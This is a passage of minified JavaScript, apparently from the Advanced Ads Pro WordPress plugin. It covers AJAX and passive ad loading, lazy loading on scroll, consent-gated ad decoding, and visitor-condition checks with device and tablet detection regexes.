advads==="undefined"?"not_needed":advads.privacy.get_state()};this.deferedAds=[];jQuery.ajax({url:advanced_ads_pro_ajax_object.ajax_url,method:"POST",data:data,dataType:"json"}).done(function(msg_bunch){var ajax_ads={};if(Array.isArray(msg_bunch)){advanced_ads_pro.observe_injections();for(var j=0;j<msg_bunch.length;j++){var msg=msg_bunch[j];if(msg.hasOwnProperty("status")&&msg.status==="success"&&msg.hasOwnProperty("item")&&msg.item){if(msg.inject_before){advanced_ads_pro.inject_before.push({elementId:msg.elementId,data:msg.inject_before})}advanced_ads_pro.inject(msg.elementId,msg.item,true);if(msg.hasOwnProperty("ads")&&Array.isArray(msg.ads)){for(var i=0;i<msg.ads.length;i++){if(!advanced_ads_group_refresh.is_has_ad_needed(msg.elementId,msg.ads[i])){continue}advanced_ads_pro.hasAd(msg.ads[i].id,msg.ads[i].type,msg.ads[i].title,"ajax",msg.elementId);if(msg.ads[i].type==="ad"&&msg.ads[i].tracking_enabled){var blog_id=msg.blog_id?msg.blog_id:1;if(typeof ajax_ads[blog_id]==="undefined"){ajax_ads[blog_id]=[]
}ajax_ads[blog_id].push(msg.ads[i].id)}}}}if(msg.hasOwnProperty("method")&&msg.method==="placement"){advanced_ads_pro.observers.fire({event:"inject_placement",id:msg.id,is_empty:!!msg.item,cb_type:"ajax"})}}advanced_ads_pro.observers.fire({event:"inject_ajax_ads",ad_ids:ajax_ads});advads_pro_utils.log("AJAX CB response\n",msg_bunch);advanced_ads_pro.return_to_idle_injections_done()}}).fail(function(){advanced_ads_pro.return_to_idle_injections_done()})},get_random_placements:function(placement_tests){if(this.random_placements!==false){return this.random_placements}this.random_placements=[];advads_pro_utils.each_key(placement_tests,function(placement_id,item){if(typeof item==="object"){if(random_placement=advads_pro_utils.get_random_el_by_weight(item.placements)){this.random_placements.push(random_placement)}}},this);return this.random_placements},create_non_existent_arrays:function(){var self=this;if(self.iterations===0){advads_pro_utils.each(["advads_passive_ads","advads_passive_groups","advads_passive_placements"],function(name){if(!advads_pro_utils.isset(window[name])){window[name]={}}});advads_pro_utils.each(["advads_placement_tests","advads_ajax_queries","advads_has_ads","advads_js_items"],function(name){if(!advads_pro_utils.isset(window[name])){window[name]=[]}})}},process_passive_cb:function(){var self=this;self.create_non_existent_arrays();advads_pro_utils.print_debug_arrays();var fn=function(adblocker_active){self.busy=true;self.iterations++;self.lazy_load.clear();self.adblocker_active=adblocker_active;self.observe_injections();advads_pro_utils.each(advads_has_ads,function(query){advanced_ads_pro.hasAd.apply(advanced_ads_pro,query)});self.get_random_placements(advads_placement_tests);advads_pro_utils.each_key(advads_passive_ads,function(key,item){var _=(key+"").indexOf("_");if(_!==-1){key=key.slice(0,_)}advads_pro_utils.each(item.elementid,function(element_id){if(advanced_ads_pro.iterations>1)jQuery("."+element_id).empty();var ad=new Advads_passive_cb_Ad(item.ads[key],element_id);if(ad.can_display()){ad.output({track:true,inject:true,do_has_ad:true})}})});advads_pro_utils.each_key(advads_passive_groups,function(key,item){advads_pro_utils.each(item.elementid,function(element_id){if(advanced_ads_pro.iterations>1)jQuery("."+element_id).empty();var group=new Advads_passive_cb_Group(item,element_id);group.output()})});advads_pro_utils.each_key(advads_passive_placements,function(key,item){advads_pro_utils.each(item.elementid,function(element_id){if(advanced_ads_pro.iterations>1)jQuery("."+element_id).empty();var placement=new Advads_passive_cb_Placement(item,element_id);if(!placement.can_use_passive_cb()){advanced_ads_pro.load(placement.ajax_query);return}if(advanced_ads_pro_ajax_object.lazy_load_module_enabled&&item.placement_info.options&&item.placement_info.options.lazy_load==="enabled"){advanced_ads_pro.lazy_load.add(element_id,"passive",{key:key,placement_id:item.placement_info.id});return}placement.output()})});if(advads_pro_utils.isset(window.advads_js_items)){advads_pro_utils.each_key(advads_js_items,function(key,item){if(advanced_ads_pro.iterations>1){return}if(!advads_pro_utils.selector_exists(item.args)){return}if(item.inject_before){advanced_ads_pro.inject_before.push({elementId:item.elementid,data:item.inject_before})}advanced_ads_pro.inject(item.elementid,item.output,true);advads_pro_utils.each(item.has_js_items,function(query){advanced_ads_pro.hasAd(query.id,query.type,query.title);if(query.type==="ad"){if(!advanced_ads_pro.passive_ads[query.blog_id]){advanced_ads_pro.passive_ads[query.blog_id]=[]}advanced_ads_pro.passive_ads[query.blog_id].push(query.id)}})})}self.observers.fire({event:"inject_passive_ads",ad_ids:self.passive_ads});self.passive_ads={};self.process_ajax_ads(advads_ajax_queries);self.lazy_load.enable()};if("function"===typeof advanced_ads_check_adblocker){advanced_ads_check_adblocker(function(is_enabled){fn(is_enabled)})}else{fn(false)}},observe_injections:function(){if(advanced_ads_pro.injected_done>0){return}advanced_ads_pro.postscribeObservers.add(function(event){if(event.event!=="postscribe_done"){return}advanced_ads_pro.injected_done++})},return_to_idle_injections_done:function(){var count=1e3,waiting_for_ads_inject=setInterval(function(){count-=10;if(advanced_ads_pro.injected_done>=advanced_ads_pro.injected||count<0){advanced_ads_pro.injected=0;advanced_ads_pro.injected_done=0;advanced_ads_pro.busy=false;clearInterval(waiting_for_ads_inject)}},10)},process_ajax_ads:function(ajax_queries){if(Array.isArray(ajax_queries)){advads_pro_utils.each(ajax_queries,function(query){advanced_ads_pro.load(query)})}this.loadAjaxAds()},lazy_load:{lazy_map:{},did_init:false,add:function(wrapper_id,type,data){var node=document.getElementById(wrapper_id);var placement_id;if(!node){return}if(data.placement_id){placement_id=data.placement_id}else if(data.ad_method==="placement"){placement_id=data.ad_id}this.lazy_map[wrapper_id]={node:node,type:type,data:data,offset:this.get_offset(placement_id)}},get_offset:function(placement_id){var offset=0;if(advanced_ads_pro_ajax_object.lazy_load){if(advanced_ads_pro_ajax_object.lazy_load.offsets[placement_id]){offset=parseInt(advanced_ads_pro_ajax_object.lazy_load.offsets[placement_id],10)}else{offset=parseInt(advanced_ads_pro_ajax_object.lazy_load.default_offset,10)}}return offset},clear:function(){this.lazy_map={}},enable:function(){var self=this;if(self.did_init){jQuery(window).trigger("scroll");return}self._create_scroll_handler();self.did_init=true},_create_scroll_handler:function(){var self=this;var did_scroll=true;function scrollHandler(){var window_height=jQuery(window).height();advads_pro_utils.each_key(self.lazy_map,function(wrapper_id,lazy_item){var rect=lazy_item.node.getBoundingClientRect();var offset=lazy_item.offset;if(rect.top+offset>=0&&rect.bottom-offset<=window_height){self._display(wrapper_id)}});did_scroll=false}function RAF(callback){var fn=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||function(callback){return setTimeout(callback,16)};fn.call(window,callback)}jQuery(window).on("scroll",function(){if(!did_scroll){did_scroll=true;RAF(scrollHandler)}});RAF(scrollHandler)},_display:function(wrapper_id){var lazy_item=this.lazy_map[wrapper_id];if(!lazy_item){return}delete this.lazy_map[wrapper_id];if(lazy_item.type==="ajax"){advanced_ads_pro.deferedAds.push(lazy_item.data);advanced_ads_pro.process_ajax_ads()}else{var passive_placement=advads_passive_placements[lazy_item.data.key];var placement=new Advads_passive_cb_Placement(passive_placement,wrapper_id);placement.output();advanced_ads_pro.observers.fire({event:"inject_passive_ads",ad_ids:advanced_ads_pro.passive_ads});advanced_ads_pro.passive_ads={}}advanced_ads_pro.busy=false}}};jQuery(document).on("advanced-ads-resize-window",function(e){var handleResize=function(){var cb_count=advanced_ads_pro.ads.length;while(cb_count--){if("off"!==advanced_ads_pro.ads.cb_method){advanced_ads_pro.ads.splice(cb_count,1)}}advanced_ads_pro.process_passive_cb()};if(advanced_ads_pro.busy){document.addEventListener("advanced_ads_pro.idle",handleResize,{once:true});return}handleResize()});if(typeof advads!=="undefined"&&typeof advads.privacy.dispatch_event!=="undefined"){document.addEventListener("advanced_ads_privacy",function(event){if(event.detail.previousState!=="unknown"&&!(event.detail.previousState==="rejected"&&event.detail.state==="accepted")){advads_pro_utils.log("no action! transition from "+event.detail.previousState+" to "+event.detail.state);return}advads_pro_utils.log("reload ads! transition from "+event.detail.previousState+" to "+event.detail.state);if(event.detail.state==="accepted"||event.detail.state==="not_needed"){var encodedAd='script[type="text/plain"][data-tcf="waiting-for-consent"]';document.querySelectorAll(encodedAd).forEach(function(node){if(!advanced_ads_pro.passive_ads.hasOwnProperty(node.dataset.bid)){advanced_ads_pro.passive_ads[node.dataset.bid]=[]}advanced_ads_pro.passive_ads[node.dataset.bid].push(parseInt(node.dataset.id,10));advads.privacy.decode_ad(node)});new MutationObserver(function(mutations){var decoded_ads={},decode_ad=function(node){if(typeof node.dataset.noTrack==="undefined"||node.dataset.noTrack!=="impressions"){if(!decoded_ads.hasOwnProperty(node.dataset.bid)){decoded_ads[node.dataset.bid]=[]}decoded_ads[node.dataset.bid].push(parseInt(node.dataset.id,10))}advads.privacy.decode_ad(node)};mutations.forEach(function(mutation){mutation.addedNodes.forEach(function(node){if(typeof node.tagName!=="undefined"&&typeof node.dataset!=="undefined"&&node.tagName.toLowerCase()==="script"&&node.dataset.tcf==="waiting-for-consent"){decode_ad(node);return}if(typeof node.dataset==="undefined"||node.dataset.tcf!=="waiting-for-consent"){document.querySelectorAll(encodedAd).forEach(decode_ad)}})});if(Object.keys(decoded_ads).length){advanced_ads_pro.observers.fire({event:"advanced_ads_decode_inserted_ads",ad_ids:decoded_ads})}}).observe(document,{subtree:true,childList:true})}if(advanced_ads_pro.busy){document.addEventListener("advanced_ads_pro.idle",advanced_ads_pro.process_passive_cb,{once:true});return}advanced_ads_pro.process_passive_cb()})}else{(window.advanced_ads_ready||jQuery(document).ready).call(null,function(){advanced_ads_pro.process_passive_cb()})}var Advads_passive_cb_Conditions={REFERRER_COOKIE_NAME:"advanced_ads_pro_visitor_referrer",PAGE_IMPRESSIONS_COOKIE_NAME:"advanced_ads_page_impressions",AD_IMPRESSIONS_COOKIE_NAME:"advanced_ads_ad_impressions",SERVER_INFO_COOKIE_NAME:"advanced_ads_pro_server_info",conditions:{mobile:"check_mobile",referrer_url:"check_referrer_url",user_agent:"check_user_agent",request_uri:"check_request_uri",browser_lang:"check_browser_lang",cookie:"check_cookie",page_impressions:"check_page_impressions",ad_impressions:"check_ad_impressions",new_visitor:"check_new_visitor",device_width:"check_browser_width",tablet:"check_tablet",loggedin:"check_loggedin",capability:"check_capability",role:"check_role",geo_targeting:"check_geo_targeting",buddypress_profile_field:"check_buddypress_profile_field"},init:function(){jQuery(document).trigger("advads-passive-cb-conditions",[this]);this.init=function(){}},frontend_check:function(_condition,ad){var check_function=this.conditions[_condition.type];if(typeof check_function==="string"){check_function=advads_pro_utils.bind(this[check_function],this)}if(check_function){if(check_function(_condition,ad)){return true}else{return false}}return true},check_mobile:function(options){!function(a){var b=/iPhone/i,c=/iPod/i,d=/iPad/i,e=/(?=.*\bAndroid\b)(?=.*\bMobile\b)/i,f=/Android/i,g=/(?=.*\bAndroid\b)(?=.*\bSD4930UR\b)/i,h=/(?=.*\bAndroid\b)(?=.*\b(?:KFOT|KFTT|KFJWI|KFJWA|KFSOWI|KFTHWI|KFTHWA|KFAPWI|KFAPWA|KFARWI|KFASWI|KFSAWI|KFSAWA)\b)/i,i=/IEMobile/i,j=/(?=.*\bWindows\b)(?=.*\bARM\b)/i,k=/BlackBerry/i,l=/BB10/i,m=/Opera Mini/i,n=/(CriOS|Chrome)(?=.*\bMobile\b)/i,o=/(?=.*\bFirefox\b)(?=.*\bMobile\b)/i,p=new RegExp("(?:Nexus 7|BNTV250|Kindle Fire|Silk|GT-P1000)","i"),q=function(a,b){return a.test(b)},r=function(a){var r=a||navigator.userAgent,s=r.split("[FBAN");return"undefined"!=typeof s[1]&&(r=s[0]),this.apple={phone:q(b,r),ipod:q(c,r),tablet:!q(b,r)&&q(d,r),device:q(b,r)||q(c,r)||q(d,r)},this.amazon={phone:q(g,r),tablet:!q(g,r)&&q(h,r),device:q(g,r)||q(h,r)},this.android={phone:q(g,r)||q(e,r),tablet:!q(g,r)&&!q(e,r)&&(q(h,r)||q(f,r)),device:q(g,r)||q(h,r)||q(e,r)||q(f,r)},this.windows={phone:q(i,r),tablet:q(j,r),device:q(i,r)||q(j,r)},this.other={blackberry:q(k,r),blackberry10:q(l,r),opera:q(m,r),firefox:q(o,r),chrome:q(n,r),device:q(k,r)||q(l,r)||q(m,r)||q(o,r)||q(n,r)},this.seven_inch=q(p,r),this.any=this.apple.device||this.android.device||this.windows.device||this.other.device||this.seven_inch,this.phone=this.apple.phone||this.android.phone||this.windows.phone,this.tablet=this.apple.tablet||this.android.tablet||this.windows.tablet,"undefined"==typeof window?this:void 0},s=function(){var a=new r;return a.Class=r,a};"undefined"!=typeof module&&module.exports&&"undefined"==typeof window?module.exports=r:"undefined"!=typeof module&&module.exports&&"undefined"!=typeof window?module.exports=s():"function"==typeof define&&define.amd?define("isMobile",[],a.isMobile=s()):a.isMobile=s()}(this);if(!advads_pro_utils.isset(options.operator)){return true}switch(options.operator){case"is":return this.isMobile.any;break;case"is_not":return!this.isMobile.any;break}return true},check_referrer_url:function(options){var referer=advads.get_cookie(this.REFERRER_COOKIE_NAME)||"";return this.helper_check_string(referer,options)},check_user_agent:function(options){var user_agent=typeof navigator==="object"?navigator.userAgent:"";return this.helper_check_string(user_agent,options)},check_browser_lang:function(options){var lang=options.value;if(!lang){return true}var browser_lang=typeof navigator==="object"?navigator.languages?navigator.languages.join(","):navigator.language||navigator.userLanguage:"";if(!browser_lang){return true}try{var regexp=new RegExp("\\b"+lang+"\\b","i");var result=browser_lang.search(regexp)!==-1}catch(e){return true}if(options.operator==="is_not"){return!result}else{return result}},check_request_uri:function(options){var uri_string=typeof location==="object"?location.href:"";return this.helper_check_string(uri_string,options)},check_cookie:function(options){if(options["operator"]){options["operator"]=this.maybe_replace_cookie_operator(options["operator"])}var must_be_set=!advads_pro_utils.isset(options.operator)||"match_not"!==options.operator;if(!advads_pro_utils.isset(options.cookie)||""===options.cookie){return must_be_set}var cookie=advads.get_cookie(options.cookie);if(!advads_pro_utils.isset(cookie)){return!must_be_set}if(!advads_pro_utils.isset(options.value)||""===options.value){return must_be_set}return this.helper_check_string(cookie,options)},check_page_impressions:function(options){if(!advads_pro_utils.isset(options.operator)||!advads_pro_utils.isset(options.value)){return true}var impressions=0;if(advads_pro_utils.isset(advads.get_cookie(this.PAGE_IMPRESSIONS_COOKIE_NAME))){impressions=parseInt(advads.get_cookie(this.PAGE_IMPRESSIONS_COOKIE_NAME))||0}else{return true}var value=parseInt(options.value)||0;switch(options.operator){case"is_equal":if(value!==impressions){return false}break;case"is_higher":if(value>impressions){return false}break;case"is_lower":if(value<impressions){return false}break}return true},check_ad_impressions:function(options,ad){if(!advads_pro_utils.isset(options.value)||!advads_pro_utils.isset(options.timeout)||!advads_pro_utils.isset(ad.id)){return true}var value=parseInt(options.value)||0,impressions=0,cookie_name=this.AD_IMPRESSIONS_COOKIE_NAME+"_"+ad.id,cookie_timeout_name=cookie_name+"_timeout";if(advads_pro_utils.isset(advads.get_cookie(cookie_name))&&advads_pro_utils.isset(advads.get_cookie(cookie_timeout_name))){impressions=parseInt(advads.get_cookie(cookie_name))||0;if(value<=impressions){return false}}return true},check_new_visitor:function(options){if(!advads_pro_utils.isset(options.operator)){return true}var impressions=0;if(advads_pro_utils.isset(advads.get_cookie(this.PAGE_IMPRESSIONS_COOKIE_NAME))){impressions=parseInt(advads.get_cookie(this.PAGE_IMPRESSIONS_COOKIE_NAME))||0}switch(options.operator){case"is":return 1===impressions;break;case"is_not":return 1<impressions;break}return true},check_browser_width:function(options){if(!advads_pro_utils.isset(options.operator)||!advads_pro_utils.isset(options.value)){return true}var browser_width=jQuery(window).width(),value=parseInt(options.value)||0;switch(options.operator){case"is_equal":if(value!==browser_width){return false}break;case"is_higher":if(value>browser_width){return false}break;case"is_lower":if(value<browser_width){return false}break}return true},check_tablet:function(options){if(!advads_pro_utils.isset(options.operator)){return true}rules={iPad:"iPad|iPad.*Mobile",NexusTablet:"Android.*Nexus[\\s]+(7|9|10)",SamsungTablet:"SAMSUNG.*Tablet|Galaxy.*Tab|SC-01C|GT-P1000|GT-P1003|GT-P1010|GT-P3105|GT-P6210|GT-P6800|GT-P6810|GT-P7100|GT-P7300|GT-P7310|GT-P7500|GT-P7510|SCH-I800|SCH-I815|SCH-I905|SGH-I957|SGH-I987|SGH-T849|SGH-T859|SGH-T869|SPH-P100|GT-P3100|GT-P3108|GT-P3110|GT-P5100|GT-P5110|GT-P6200|GT-P7320|GT-P7511|GT-N8000|GT-P8510|SGH-I497|SPH-P500|SGH-T779|SCH-I705|SCH-I915|GT-N8013|GT-P3113|GT-P5113|GT-P8110|GT-N8010|GT-N8005|GT-N8020|GT-P1013|GT-P6201|GT-P7501|GT-N5100|GT-N5105|GT-N5110|SHV-E140K|SHV-E140L|SHV-E140S|SHV-E150S|SHV-E230K|SHV-E230L|SHV-E230S|SHW-M180K|SHW-M180L|SHW-M180S|SHW-M180W|SHW-M300W|SHW-M305W|SHW-M380K|SHW-M380S|SHW-M380W|SHW-M430W|SHW-M480K|SHW-M480S|SHW-M480W|SHW-M485W|SHW-M486W|SHW-M500W|GT-I9228|SCH-P739|SCH-I925|GT-I9200|GT-P5200|GT-P5210|GT-P5210X|SM-T311|SM-T310|SM-T310X|SM-T210|SM-T210R|SM-T211|SM-P600|SM-P601|SM-P605|SM-P900|SM-P901|SM-T217|SM-T217A|SM-T217S|SM-P6000|SM-T3100|SGH-I467|XE500|SM-T110|GT-P5220|GT-I9200X|GT-N5110X|GT-N5120|SM-P905|SM-T111|SM-T2105|SM-T315|SM-T320|SM-T320X|SM-T321|SM-T520|SM-T525|SM-T530NU|SM-T230NU|SM-T330NU|SM-T900|XE500T1C|SM-P605V|SM-P905V|SM-T337V|SM-T537V|SM-T707V|SM-T807V|SM-P600X|SM-P900X|SM-T210X|SM-T230|SM-T230X|SM-T325|GT-P7503|SM-T531|SM-T330|SM-T530|SM-T705|SM-T705C|SM-T535|SM-T331|SM-T800|SM-T700|SM-T537|SM-T807|SM-P907A|SM-T337A|SM-T537A|SM-T707A|SM-T807A|SM-T237|SM-T807P|SM-P607T|SM-T217T|SM-T337T|SM-T807T|SM-T116NQ|SM-P550|SM-T350|SM-T550|SM-T9000|SM-P9000|SM-T705Y|SM-T805|GT-P3113|SM-T710|SM-T810|SM-T815|SM-T360|SM-T533|SM-T113|SM-T335|SM-T715|SM-T560|SM-T670|SM-T677|SM-T377|SM-T567|SM-T357T|SM-T555|SM-T561",Kindle:"Kindle|Silk.*Accelerated|Android.*\\b(KFOT|KFTT|KFJWI|KFJWA|KFOTE|KFSOWI|KFTHWI|KFTHWA|KFAPWI|KFAPWA|WFJWAE|KFSAWA|KFSAWI|KFASWI|KFARWI)\\b",SurfaceTablet:"Windows NT [0-9.]+; ARM;.*(Tablet|ARMBJS)",HPTablet:"HP Slate (7|8|10)|HP ElitePad 900|hp-tablet|EliteBook.*Touch|HP 8|Slate 21|HP SlateBook 10",AsusTablet:"^.*PadFone((?!Mobile).)*$|Transformer|TF101|TF101G|TF300T|TF300TG|TF300TL|TF700T|TF700KL|TF701T|TF810C|ME171|ME301T|ME302C|ME371MG|ME370T|ME372MG|ME172V|ME173X|ME400C|Slider SL101|\\bK00F\\b|\\bK00C\\b|\\bK00E\\b|\\bK00L\\b|TX201LA|ME176C|ME102A|\\bM80TA\\b|ME372CL|ME560CG|ME372CG|ME302KL| K010 | K017 |ME572C|ME103K|ME170C|ME171C|\\bME70C\\b|ME581C|ME581CL|ME8510C|ME181C|P01Y|PO1MA",BlackBerryTablet:"PlayBook|RIM Tablet",HTCtablet:"HTC_Flyer_P512|HTC Flyer|HTC Jetstream|HTC-P715a|HTC EVO View 4G|PG41200|PG09410",MotorolaTablet:"xoom|sholest|MZ615|MZ605|MZ505|MZ601|MZ602|MZ603|MZ604|MZ606|MZ607|MZ608|MZ609|MZ615|MZ616|MZ617",NookTablet:"Android.*Nook|NookColor|nook browser|BNRV200|BNRV200A|BNTV250|BNTV250A|BNTV400|BNTV600|LogicPD Zoom2",AcerTablet:"Android.*; \\b(A100|A101|A110|A200|A210|A211|A500|A501|A510|A511|A700|A701|W500|W500P|W501|W501P|W510|W511|W700|G100|G100W|B1-A71|B1-710|B1-711|A1-810|A1-811|A1-830)\\b|W3-810|\\bA3-A10\\b|\\bA3-A11\\b|\\bA3-A20",ToshibaTablet:"Android.*(AT100|AT105|AT200|AT205|AT270|AT275|AT300|AT305|AT1S5|AT500|AT570|AT700|AT830)|TOSHIBA.*FOLIO",LGTablet:"\\bL-06C|LG-V909|LG-V900|LG-V700|LG-V510|LG-V500|LG-V410|LG-V400|LG-VK810\\b",FujitsuTablet:"Android.*\\b(F-01D|F-02F|F-05E|F-10D|M532|Q572)\\b",PrestigioTablet:"PMP3170B|PMP3270B|PMP3470B|PMP7170B|PMP3370B|PMP3570C|PMP5870C|PMP3670B|PMP5570C|PMP5770D|PMP3970B|PMP3870C|PMP5580C|PMP5880D|PMP5780D|PMP5588C|PMP7280C|PMP7280C3G|PMP7280|PMP7880D|PMP5597D|PMP5597|PMP7100D|PER3464|PER3274|PER3574|PER3884|PER5274|PER5474|PMP5097CPRO|PMP5097|PMP7380D|PMP5297C|PMP5297C_QUAD|PMP812E|PMP812E3G|PMP812F|PMP810E|PMP880TD|PMT3017|PMT3037|PMT3047|PMT3057|PMT7008|PMT5887|PMT5001|PMT5002",LenovoTablet:"Lenovo TAB|Idea(Tab|Pad)( A1|A10| K1|)|ThinkPad([ ]+)?Tablet|YT3-X90L|YT3-X90F|YT3-X90X|Lenovo.*(S2109|S2110|S5000|S6000|K3011|A3000|A3500|A1000|A2107|A2109|A1107|A5500|A7600|B6000|B8000|B8080)(-|)(FL|F|HV|H|)",DellTablet:"Venue 11|Venue 8|Venue 7|Dell Streak 10|Dell Streak 7",YarvikTablet:"Android.*\\b(TAB210|TAB211|TAB224|TAB250|TAB260|TAB264|TAB310|TAB360|TAB364|TAB410|TAB411|TAB420|TAB424|TAB450|TAB460|TAB461|TAB464|TAB465|TAB467|TAB468|TAB07-100|TAB07-101|TAB07-150|TAB07-151|TAB07-152|TAB07-200|TAB07-201-3G|TAB07-210|TAB07-211|TAB07-212|TAB07-214|TAB07-220|TAB07-400|TAB07-485|TAB08-150|TAB08-200|TAB08-201-3G|TAB08-201-30|TAB09-100|TAB09-211|TAB09-410|TAB10-150|TAB10-201|TAB10-211|TAB10-400|TAB10-410|TAB13-201|TAB274EUK|TAB275EUK|TAB374EUK|TAB462EUK|TAB474EUK|TAB9-200)\\b",MedionTablet:"Android.*\\bOYO\\b|LIFE.*(P9212|P9514|P9516|S9512)|LIFETAB",ArnovaTablet:"AN10G2|AN7bG3|AN7fG3|AN8G3|AN8cG3|AN7G3|AN9G3|AN7dG3|AN7dG3ST|AN7dG3ChildPad|AN10bG3|AN10bG3DT|AN9G2",IntensoTablet:"INM8002KP|INM1010FP|INM805ND|Intenso Tab|TAB1004",IRUTablet:"M702pro",MegafonTablet:"MegaFon V9|\\bZTE V9\\b|Android.*\\bMT7A\\b",EbodaTablet:"E-Boda (Supreme|Impresspeed|Izzycomm|Essential)",AllViewTablet:"Allview.*(Viva|Alldro|City|Speed|All TV|Frenzy|Quasar|Shine|TX1|AX1|AX2)",ArchosTablet:"\\b(101G9|80G9|A101IT)\\b|Qilive 97R|Archos5|\\bARCHOS (70|79|80|90|97|101|FAMILYPAD|)(b|)(G10| Cobalt| TITANIUM(HD|)| Xenon| Neon|XSK| 2| XS 2| PLATINUM| CARBON|GAMEPAD)\\b",AinolTablet:"NOVO7|NOVO8|NOVO10|Novo7Aurora|Novo7Basic|NOVO7PALADIN|novo9-Spark",NokiaLumiaTablet:"Lumia 2520",SonyTablet:"Sony.*Tablet|Xperia Tablet|Sony Tablet S|SO-03E|SGPT12|SGPT13|SGPT114|SGPT121|SGPT122|SGPT123|SGPT111|SGPT112|SGPT113|SGPT131|SGPT132|SGPT133|SGPT211|SGPT212|SGPT213|SGP311|SGP312|SGP321|EBRD1101|EBRD1102|EBRD1201|SGP351|SGP341|SGP511|SGP512|SGP521|SGP541|SGP551|SGP621|SGP612|SOT31",PhilipsTablet:"\\b(PI2010|PI3000|PI3100|PI3105|PI3110|PI3205|PI3210|PI3900|PI4010|PI7000|PI7100)\\b",CubeTablet:"Android.*(K8GT|U9GT|U10GT|U16GT|U17GT|U18GT|U19GT|U20GT|U23GT|U30GT)|CUBE U8GT",CobyTablet:"MID1042|MID1045|MID1125|MID1126|MID7012|MID7014|MID7015|MID7034|MID7035|MID7036|MID7042|MID7048|MID7127|MID8042|MID8048|MID8127|MID9042|MID9740|MID9742|MID7022|MID7010",MIDTablet:"M9701|M9000|M9100|M806|M1052|M806|T703|MID701|MID713|MID710|MID727|MID760|MID830|MID728|MID933|MID125|MID810|MID732|MID120|MID930|MID800|MID731|MID900|MID100|MID820|MID735|MID980|MID130|MID833|MID737|MID960|MID135|MID860|MID736|MID140|MID930|MID835|MID733|MID4X10",MSITablet:"MSI \\b(Primo 73K|Primo 73L|Primo 81L|Primo 77|Primo 93|Primo 75|Primo 76|Primo 73|Primo 81|Primo 91|Primo 90|Enjoy 71|Enjoy 7|Enjoy 10)\\b",SMiTTablet:"Android.*(\\bMID\\b|MID-560|MTV-T1200|MTV-PND531|MTV-P1101|MTV-PND530)",RockChipTablet:"Android.*(RK2818|RK2808A|RK2918|RK3066)|RK2738|RK2808A",FlyTablet:"IQ310|Fly Vision",bqTablet:"Android.*(bq)?.*(Elcano|Curie|Edison|Maxwell|Kepler|Pascal|Tesla|Hypatia|Platon|Newton|Livingstone|Cervantes|Avant|Aquaris E10)|Maxwell.*Lite|Maxwell.*Plus",HuaweiTablet:"MediaPad|MediaPad 7 Youth|IDEOS S7|S7-201c|S7-202u|S7-101|S7-103|S7-104|S7-105|S7-106|S7-201|S7-Slim",NecTablet:"\\bN-06D|\\bN-08D",PantechTablet:"Pantech.*P4100",BronchoTablet:"Broncho.*(N701|N708|N802|a710)",VersusTablet:"TOUCHPAD.*[78910]|\\bTOUCHTAB\\b",ZyncTablet:"z1000|Z99 2G|z99|z930|z999|z990|z909|Z919|z900",PositivoTablet:"TB07STA|TB10STA|TB07FTA|TB10FTA",NabiTablet:"Android.*\\bNabi",KoboTablet:"Kobo Touch|\\bK080\\b|\\bVox\\b Build|\\bArc\\b Build",DanewTablet:"DSlide.*\\b(700|701R|702|703R|704|802|970|971|972|973|974|1010|1012)\\b",TexetTablet:"NaviPad|TB-772A|TM-7045|TM-7055|TM-9750|TM-7016|TM-7024|TM-7026|TM-7041|TM-7043|TM-7047|TM-8041|TM-9741|TM-9747|TM-9748|TM-9751|TM-7022|TM-7021|TM-7020|TM-7011|TM-7010|TM-7023|TM-7025|TM-7037W|TM-7038W|TM-7027W|TM-9720|TM-9725|TM-9737W|TM-1020|TM-9738W|TM-9740|TM-9743W|TB-807A|TB-771A|TB-727A|TB-725A|TB-719A|TB-823A|TB-805A|TB-723A|TB-715A|TB-707A|TB-705A|TB-709A|TB-711A|TB-890HD|TB-880HD|TB-790HD|TB-780HD|TB-770HD|TB-721HD|TB-710HD|TB-434HD|TB-860HD|TB-840HD|TB-760HD|TB-750HD|TB-740HD|TB-730HD|TB-722HD|TB-720HD|TB-700HD|TB-500HD|TB-470HD|TB-431HD|TB-430HD|TB-506|TB-504|TB-446|TB-436|TB-416|TB-146SE|TB-126SE",PlaystationTablet:"Playstation.*(Portable|Vita)",TrekstorTablet:"ST10416-1|VT10416-1|ST70408-1|ST702xx-1|ST702xx-2|ST80208|ST97216|ST70104-2|VT10416-2|ST10216-2A|SurfTab",PyleAudioTablet:"\\b(PTBL10CEU|PTBL10C|PTBL72BC|PTBL72BCEU|PTBL7CEU|PTBL7C|PTBL92BC|PTBL92BCEU|PTBL9CEU|PTBL9CUK|PTBL9C)\\b",AdvanTablet:"Android.* \\b(E3A|T3X|T5C|T5B|T3E|T3C|T3B|T1J|T1F|T2A|T1H|T1i|E1C|T1-E|T5-A|T4|E1-B|T2Ci|T1-B|T1-D|O1-A|E1-A|T1-A|T3A|T4i)\\b ",DanyTechTablet:"Genius Tab G3|Genius Tab S2|Genius Tab Q3|Genius Tab G4|Genius Tab Q4|Genius Tab G-II|Genius TAB GII|Genius TAB GIII|Genius Tab S1",GalapadTablet:"Android.*\\bG1\\b",MicromaxTablet:"Funbook|Micromax.*\\b(P250|P560|P360|P362|P600|P300|P350|P500|P275)\\b",KarbonnTablet:"Android.*\\b(A39|A37|A34|ST8|ST10|ST7|Smart Tab3|Smart Tab2)\\b",AllFineTablet:"Fine7 Genius|Fine7 Shine|Fine7 Air|Fine8 Style|Fine9 More|Fine10 Joy|Fine11 